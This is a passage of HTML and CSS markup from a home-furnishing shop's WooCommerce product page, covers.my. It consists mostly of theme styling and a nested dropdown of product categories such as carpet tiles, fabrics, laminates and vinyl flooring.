	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//covers.my/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 15px;
	--wd-primary-color: rgb(224,161,2);
	--wd-alternative-color: rgb(0,0,0);
	--wd-link-color: rgb(30,115,190);
	--wd-link-color-hover: #242424;
	--btn-default-font-family: "Montserrat", Arial, Helvetica, sans-serif;
	--btn-default-font-weight: 500;
	--btn-default-bgcolor: rgb(244,165,28);
	--btn-default-bgcolor-hover: rgb(244,165,28);
	--btn-accented-font-family: "Montserrat", Arial, Helvetica, sans-serif;
	--btn-accented-bgcolor: rgb(244,165,28);
	--btn-accented-bgcolor-hover: rgb(222,150,26);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(252,58,58);
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(http://covers.my/wp-content/uploads/2021/09/retail-popup-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-image: url(http://covers.my/wp-content/uploads/2021/09/retail-page-title.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: rgb(255,255,255);
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.mobile-categories-menu .wd-sub-menu,
.mobile-categories-menu .sub-sub-menu{
    display: block !important;
}

.mobile-categories-menu .wd-nav-opener:after {
    transform: rotate(90deg);
    color: #fff;
}

.mobile-nav .mobile-categories-menu .wd-nav-opener {
    background-color: var(--wd-primary-color);
    pointer-events: none;
}

.mobile-nav .menu-item-object-product_cat.menu-item-has-children>a {
    background-color: var(--nav-mobile-link-bg-active);
}			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-87685 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-piece/" data-val="art-piece" data-title="Art Piece" >Art Piece</a>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/digital-print/" data-val="digital-print" data-title="Digital Print" >Digital Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/digital-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/digital-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/digital-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/digital-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/digital-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/digital-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65633"><a class="pf-value" href="https://covers.my/product-category/indent-european-wallpaper-new-wall-37394-2/" data-val="indent-european-wallpaper-new-wall-37394-2" data-title="INDENT" >INDENT</a>
</li>
	<li class="cat-item cat-item-65637"><a class="pf-value" href="https://covers.my/product-category/indent-european-wallpaper-new-wall-37394-5/" data-val="indent-european-wallpaper-new-wall-37394-5" data-title="INDENT" >INDENT</a>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
